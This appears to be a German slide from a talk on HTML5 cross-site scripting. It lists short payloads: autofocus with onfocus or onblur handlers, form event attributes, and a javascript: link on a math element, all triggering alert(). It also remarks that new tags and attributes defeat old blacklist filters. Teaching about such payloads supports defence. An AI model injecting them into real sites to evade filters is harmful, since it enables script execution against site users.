 CXSSHTML5
Alte Bugs in neuen Variationen:
<input onfocus=alert(1) autofocus>
<input onblur=alert(1) autofocus><input autofocus>
<form id=test onforminput=alert(1)>
<button form=test onformchange=alert(2)>
<button form=test onformchange=alert(2)>
<math href="javascript:alert(1)">CLICKME</math>
95
Und natürlich werden alle alten Blacklistﬁlter durch neue Attribute und Tags ausgetrickst.
 
